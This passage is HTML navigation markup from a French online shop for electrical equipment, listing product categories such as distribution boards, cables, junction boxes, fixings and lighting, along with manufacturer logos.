    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/106-appareillage-mural-encastre-schneider-odace">Appareillage mural encastré Schneider Odace</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/107-appareillage-mural-encastre-schneider-ovalis">Appareillage mural encastré Schneider Ovalis</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/108-appareillage-mural-encastre-schneider-unica">Appareillage mural encastré Schneider Unica</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/28-appareillage-mural-encastre-divers">Appareillage mural encastré divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/109-appareillage-mural-apparent">Appareillage mural Apparent</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/16-appareillage-etanche">Appareillage étanche</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-11" class="cbp-hrmenu-tab cbp-hrmenu-tab-11  cbp-has-submeu">
	<a role="button" class="cbp-empty-mlink nav-link">

								<span class="cbp-tab-title">
								Matériel électrique <br /> industrie <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/49-installation-industrielle"
                                                                                class="cbp-column-title nav-link cbp-category-title">Installation Industrielle</a>
                                                <a
                                                    href="https://www.amproelec.com/materiel/49-installation-industrielle" class="cbp-category-thumb"><img
                                                            class="replace-2x img-fluid" src="https://www.amproelec.com/img/c/49-0_thumb.jpg"
                                                            alt="Installation Industrielle"/></a>                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/121-coffret-etanche">Coffret étanche</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/56-armoire-coffret-industrielle">Armoire coffret industrielle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/122-disjoncteur-et-differentiel-schneider-idt40">Disjoncteur et différentiel Schneider IDT40</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/123-disjoncteur-differentiel-mono-bipolaire-tri-et-tetrapolaire-c60-schneider">Disjoncteur - Différentiel Mono -Bipolaire - Tri et Tétrapolaire C60 Schneider</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/50-contacteur-relais-protection-moteur">Contacteur relais protection moteur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/125-disjoncteur-et-differentiel-industrielle">Disjoncteur et différentiel industrielle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/126-disjoncteur-et-differentiel-de-puissance">Disjoncteur et différentiel de puissance</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/127-interrupteur-bouton-voyant-commande">Interrupteur Bouton voyant commande</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/230-interrupteur-sectionneur-inverseur">Interrupteur - Sectionneur - Inverseur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/128-alimentation-et-transformateur">Alimentation et transformateur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/129-variateur-de-vitesse">Variateur de vitesse</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/17-cablage-cosse-embout-gaine-pe-et-divers"
                                                                                class="cbp-column-title nav-link cbp-category-title">Câblage cosse embout gaine PE et divers</a>
                                                <a
                                                    href="https://www.amproelec.com/materiel/17-cablage-cosse-embout-gaine-pe-et-divers" class="cbp-category-thumb"><img
                                                            class="replace-2x img-fluid" src="https://www.amproelec.com/img/c/17-0_thumb.jpg"
                                                            alt="Câblage cosse embout gaine PE et divers"/></a>                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/38-borne-barrette-bornier-repartiteur">Borne barrette bornier  répartiteur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/130-cosse-nue-a-sertir-et-accessoires">Cosse nue a sertir et accessoires</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/18-cosse-isolee-a-sertir-et-accessoires">Cosse isolée a sertir et accessoires</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/47-embout-de-cable-et-accessoires">Embout de câble et accessoires</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/43-presse-etoupe">Presse étoupe</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/131-gaine-pvc-type-souplisseau">Gaine PVC type souplisseau</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/132-gaine-annelee-fendue-et-non">Gaine annelée fendue et non</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/26-gaine-spiralee">Gaine spiralée</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/44-prise-fiche-cee-standard"
                                                                                class="cbp-column-title nav-link cbp-category-title">Prise Fiche  CEE  Standard</a>
                                                <a
                                                    href="https://www.amproelec.com/materiel/44-prise-fiche-cee-standard" class="cbp-category-thumb"><img
                                                            class="replace-2x img-fluid" src="https://www.amproelec.com/img/c/44-0_thumb.jpg"
                                                            alt="Prise Fiche  CEE  Standard"/></a>                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/45-fiche-standard">Fiche standard</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/55-prise-fiche-cee-16-a">Prise Fiche CEE 16 A</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/133-prise-fiche-cee-32-a">Prise Fiche CEE 32 A</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/134-prise-fiche-cee-type-caravane-16-a">Prise fiche CEE type caravane 16 A</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/135-prise-fiche-industrielle-cee-diverses">Prise fiche industrielle CEE diverses</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/248-tableau-coffret-prises-de-courant"> Tableau Coffret Prises de courant </a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-8" class="cbp-hrmenu-tab cbp-hrmenu-tab-8  cbp-has-submeu">
	<a role="button" class="cbp-empty-mlink nav-link">

								<span class="cbp-tab-title">
								Matériel électrique <br /> d’installation <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/36-cable-fils-mise-a-la-terre"
                                                                                class="cbp-column-title nav-link cbp-category-title">Câble Fils Mise à la terre</a>
                                                <a
                                                    href="https://www.amproelec.com/materiel/36-cable-fils-mise-a-la-terre" class="cbp-category-thumb"><img
                                                            class="replace-2x img-fluid" src="https://www.amproelec.com/img/c/36-0_thumb.jpg"
                                                            alt="Câble Fils Mise à la terre"/></a>                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/110-fils-ho7-vu-et-ho7vr-rigide">Fils HO7 VU et HO7VR (rigide)</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/111-cable-u1000-r02v">Câble U1000 R02V </a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/112-fils-souple-h05-vk-et-h07vk">Fils Souple H05 VK et H07VK </a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/113-cable-h07-rnf-souple">Câble H07 RNF (souple) </a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/114-cable-h05-vvf-souple">Câble H05 VVF (souple) </a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/37-prise-et-mise-a-la-terre">Prise et mise à la terre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/42-cable-multimedia">Câble Multimédia</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/10-boite-et-connexion"
                                                                                class="cbp-column-title nav-link cbp-category-title">Boite et connexion</a>
                                                <a
                                                    href="https://www.amproelec.com/materiel/10-boite-et-connexion" class="cbp-category-thumb"><img
                                                            class="replace-2x img-fluid" src="https://www.amproelec.com/img/c/10-0_thumb.jpg"
                                                            alt="Boite et connexion"/></a>                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/115-boite-d-appareillage-etanche-a-l-air">Boite d&#039;appareillage étanche à l&#039;air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/11-boite-d-appareillage-encastre-et-placo">Boîte d&#039;appareillage encastré et placo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/32-boite-dcl-encastree-et-placo">Boite DCL encastrée et placo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/116-boite-dcl-etanche-a-l-air">Boite DCL étanche à l&#039;air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/59-boite-de-derivation-encastree-placo-et-bbc">Boite de dérivation encastrée placo et BBC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/61-boite-de-derivation-etanche">Boîte de dérivation étanche</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/27-borne-de-connexion-et-divers">Borne de connexion et divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/153-boite-d-appareillage-et-de-connexion-blm">Boite d&#039;appareillage et de Connexion BLM</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/20-fixation-collier-clip-cheville"
                                                                                class="cbp-column-title nav-link cbp-category-title">Fixation Collier clip cheville</a>
                                                <a
                                                    href="https://www.amproelec.com/materiel/20-fixation-collier-clip-cheville" class="cbp-category-thumb"><img
                                                            class="replace-2x img-fluid" src="https://www.amproelec.com/img/c/20-0_thumb.jpg"
                                                            alt="Fixation Collier clip cheville"/></a>                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/117-collier-de-serrage">Collier de serrage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/21-collier-d-installation-rilsan">Collier d&#039;installation Rilsan</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/48-collier-embase-clips-tube-irl">Collier embase clips tube IRL</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/33-collier-fixation-gaine">Collier fixation gaine</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/118-collier-fixation-cable">Collier fixation cable</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/60-cheville-vis-fixation-divers">Cheville, vis, fixation divers </a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/24-gaine-tube-goulotte-accessoire"
                                                                                class="cbp-column-title nav-link cbp-category-title">Gaine Tube Goulotte accessoire</a>
                                                <a
                                                    href="https://www.amproelec.com/materiel/24-gaine-tube-goulotte-accessoire" class="cbp-category-thumb"><img
                                                            class="replace-2x img-fluid" src="https://www.amproelec.com/img/c/24-0_thumb.jpg"
                                                            alt="Gaine Tube Goulotte accessoire"/></a>                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/34-gaine-icta-et-accessoires">Gaine ICTA et accessoires</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/62-gaine-icta-prefilee-electrique">Gaine ICTA préfilée electrique</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/25-tube-rigide-irl-et-accessoires">Tube rigide IRL et accessoires</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/119-moulure-plinthe-electrique">Moulure, plinthe électrique</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/120-goulotte-electrique">Goulotte électrique</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-12" class="cbp-hrmenu-tab cbp-hrmenu-tab-12  cbp-has-submeu">
	<a role="button" class="cbp-empty-mlink nav-link">

								<span class="cbp-tab-title">
								 Matériel éclairage <br /> domotique & divers <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/57-eclairage-et-commande"
                                                                                class="cbp-column-title nav-link cbp-category-title">Eclairage et commande</a>
                                                <a
                                                    href="https://www.amproelec.com/materiel/57-eclairage-et-commande" class="cbp-category-thumb"><img
                                                            class="replace-2x img-fluid" src="https://www.amproelec.com/img/c/57-0_thumb.jpg"
                                                            alt="Eclairage et commande"/></a>                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/58-commande-eclairage">Commande eclairage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/136-appareil-d-eclairage-exterieur">Appareil d&#039;éclairage extérieur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/137-appareil-d-eclairage-interrieur">Appareil d&#039;éclairage interrieur</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/52-securite-domotique"
                                                                                class="cbp-column-title nav-link cbp-category-title">Sécurité Domotique</a>
                                                <a
                                                    href="https://www.amproelec.com/materiel/52-securite-domotique" class="cbp-category-thumb"><img
                                                            class="replace-2x img-fluid" src="https://www.amproelec.com/img/c/52-0_thumb.jpg"
                                                            alt="Sécurité Domotique"/></a>                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/53-domotique">Domotique</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/54-eclairage-de-securite">Eclairage de sécurité</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/92-economie-d-energie"
                                                                                class="cbp-column-title nav-link cbp-category-title">Économie d&#039;énergie</a>
                                                <a
                                                    href="https://www.amproelec.com/materiel/92-economie-d-energie" class="cbp-category-thumb"><img
                                                            class="replace-2x img-fluid" src="https://www.amproelec.com/img/c/92-0_thumb.jpg"
                                                            alt="Économie d&#039;énergie"/></a>                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/138-compteur-de-consommation">Compteur de consommation </a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/139-delesteur-et-divers">Délesteur et divers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/22-divers"
                                                                                class="cbp-column-title nav-link cbp-category-title">Divers</a>
                                                <a
                                                    href="https://www.amproelec.com/materiel/22-divers" class="cbp-category-thumb"><img
                                                            class="replace-2x img-fluid" src="https://www.amproelec.com/img/c/22-0_thumb.jpg"
                                                            alt="Divers"/></a>                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/140-outillage">Outillage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/141-distribution-antenne-tv-et-parabole">Distribution antenne TV et parabole</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/142-reseau-informatique">Réseau informatique</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.amproelec.com/materiel/143-divers">Divers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-4" class="cbp-hrmenu-tab cbp-hrmenu-tab-4 pull-right cbp-pulled-right  cbp-has-submeu">
	<a role="button" class="cbp-empty-mlink nav-link">

								<span class="cbp-tab-title">
								Marques <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                <li class="col-12 transition-opacity-300">
                                    <a href="https://www.amproelec.com/brand/32-annitor"
                                       title="Manufacturer - ANNITOR">
                                        <img src="https://www.amproelec.com/img/m/32-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - ANNITOR"/>
                                    </a>
                                </li>
                                                                                                                                            <li class="col-12 transition-opacity-300">
                                    <a href="https://www.amproelec.com/brand/14-blm"
                                       title="Manufacturer - BLM">
                                        <img src="https://www.amproelec.com/img/m/14-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - BLM"/>
                                    </a>
                                </li>
                                                                                                                                            <li class="col-12 transition-opacity-300">
                                    <a href="https://www.amproelec.com/brand/48-cahors-visiosat"
                                       title="Manufacturer - Cahors Visiosat">
                                        <img src="https://www.amproelec.com/img/m/48-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - Cahors Visiosat"/>
                                    </a>
                                </li>
                                                                        </ul>
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                <li class="col-12 transition-opacity-300">
                                    <a href="https://www.amproelec.com/brand/17-elematic"
                                       title="Manufacturer - Elematic">
                                        <img src="https://www.amproelec.com/img/m/17-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - Elematic"/>
                                    </a>
                                </li>
                                                                                                                                            <li class="col-12 transition-opacity-300">
                                    <a href="https://www.amproelec.com/brand/43-ers"
                                       title="Manufacturer - ERS">
                                        <img src="https://www.amproelec.com/img/m/43-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - ERS"/>
                                    </a>
                                </li>
                                                                                                                                            <li class="col-12 transition-opacity-300">
                                    <a href="https://www.amproelec.com/brand/33-general-electric"
                                       title="Manufacturer - General Electric">
                                        <img src="https://www.amproelec.com/img/m/33-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - General Electric"/>
                                    </a>
                                </li>
                                                                        </ul>
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                <li class="col-12 transition-opacity-300">
                                    <a href="https://www.amproelec.com/brand/37-gewiss"
                                       title="Manufacturer - Gewiss">
                                        <img src="https://www.amproelec.com/img/m/37-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - Gewiss"/>
                                    </a>
                                </li>
                                                                                                                                            <li class="col-12 transition-opacity-300">
                                    <a href="https://www.amproelec.com/brand/27-hager"
                                       title="Manufacturer - Hager">
                                        <img src="https://www.amproelec.com/img/m/27-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - Hager"/>
                                    </a>
                                </li>
                                                                                                                                            <li class="col-12 transition-opacity-300">
                                    <a href="https://www.amproelec.com/brand/49-haupa"
                                       title="Manufacturer - Haupa">
                                        <img src="https://www.amproelec.com/img/m/49-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - Haupa"/>
                                    </a>
                                </li>
                                                                        </ul>
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                <li class="col-12 transition-opacity-300">
                                    <a href="https://www.amproelec.com/brand/31-pce-connection"
                                       title="Manufacturer - PCE Connection">
                                        <img src="https://www.amproelec.com/img/m/31-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - PCE Connection"/>
                                    </a>
                                </li>
                                                                                                                                            <li class="col-12 transition-opacity-300">
                                    <a href="https://www.amproelec.com/brand/1-schneider"
                                       title="Manufacturer - Schneider">
                                        <img src="https://www.amproelec.com/img/m/1-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - Schneider"/>
                                    </a>
                                </li>
                                                                                                                                            <li class="col-12 transition-opacity-300">
                                    <a href="https://www.amproelec.com/brand/20-sobem"
                                       title="Manufacturer - Sobem">
                                        <img src="https://www.amproelec.com/img/m/20-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - Sobem"/>
                                    </a>
                                </li>
                                                                        </ul>
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                <li class="col-12 transition-opacity-300">
                                    <a href="https://www.amproelec.com/brand/13-wago"
                                       title="Manufacturer - Wago">
                                        <img src="https://www.amproelec.com/img/m/13-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - Wago"/>
                                    </a>
                                </li>
                                                                                                                                            <li class="col-12 transition-opacity-300">
                                    <a href="https://www.amproelec.com/brand/34-walraven"
                                       title="Manufacturer - Walraven">
                                        <img src="https://www.amproelec.com/img/m/34-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - Walraven"/>
                                    </a>
                                </li>
                                                                                                                                            <li class="col-12 transition-opacity-300">
                                    <a href="https://www.amproelec.com/brand/28-yokis"
                                       title="Manufacturer - Yokis">
                                        <img src="https://www.amproelec.com/img/m/28-small_default.jpg"
                                             class="img-fluid logo_manufacturer "  width="98" height="127"                                             alt="Manufacturer - Yokis"/>
                                    </a>
                                </li>
                                                                        </ul>
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
                        
                
                                    <ul class="cbp-manufacturers row">
                                                                                                                            </ul>
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<ul id="iqitmegamenu-mobile">
		


	
	<li><a href="https://www.amproelec.com/">Accueil</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/13-tableau-coffret-armoire-gtl">Tableau Coffret Armoire GTL</a>
	<ul><li><a href="https://www.amproelec.com/materiel/19-tableau-coffret-apparent-et-pour-gtl">Tableau Coffret Apparent et pour GTL</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/98-tableau-coffret-apparent-avec-porte">Tableau Coffret Apparent avec porte</a>
	<ul><li><a href="https://www.amproelec.com/materiel/187-tableau-coffret-apparent-avec-porte-13-modules">Tableau Coffret Apparent avec porte 13 Modules </a></li><li><a href="https://www.amproelec.com/materiel/188-tableau-coffret-apparent-avec-porte-18-modules">Tableau Coffret Apparent avec porte 18 Modules </a></li><li><a href="https://www.amproelec.com/materiel/208-tableau-coffret-apparent-avec-porte-24-modules"> Tableau Coffret Apparent avec porte 24 Modules</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/66-tableau-coffret-encastre">Tableau Coffret encastré</a>
	<ul><li><a href="https://www.amproelec.com/materiel/189-tableau-coffret-encastre-13-modules"> Tableau Coffret encastré 13 Modules </a></li><li><a href="https://www.amproelec.com/materiel/190-tableau-coffret-encastre-18-modules"> Tableau Coffret encastré 18 Modules </a></li><li><a href="https://www.amproelec.com/materiel/207-tableau-coffret-encastre-24-modules">	Tableau Coffret encastré 24 Modules </a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.amproelec.com/materiel/183-tableau-coffret-resie9-schneider">	Tableau Coffret Résie9 Schneider</a>
